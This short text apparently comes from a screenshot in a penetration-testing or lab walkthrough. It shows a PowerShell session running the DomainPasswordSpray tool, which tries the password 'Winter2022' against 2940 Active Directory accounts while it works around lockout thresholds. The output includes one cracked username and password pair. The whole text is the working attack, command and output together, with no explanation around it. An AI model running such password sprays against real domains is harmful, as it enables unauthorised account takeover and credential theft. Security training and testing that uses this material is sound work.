 PS C:\Tools> Import-Module .\DomainPasswordSpray.ps1
PS C:\Tools> Invoke-DomainPasswordSpray -Password Winter2022 -OutFile spray_success -Erro
[*] Current domain is compatible with Fine-Grained Password Policy.
[*] Now creating a list of users to spray...
[*] The smallest lockout threshold discovered in the domain is 5 login attempts.
[*] Removing disabled users from list.
[*] There are 2940 total users found.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 2940 users gathered from the current user's domain
[*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.

Confirm Password Spray
Are you sure you want to perform a password spray against 2940 accounts?
[Y] Yes  [N] No  [?] Help (default is "Y"): Y
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Winter2022 against 2940 users. Current time is 3:42 PM
[*] Writing successes to spray_success
[*] SUCCESS! User:dbranch Password:Winter2022
441 of 2940 users tested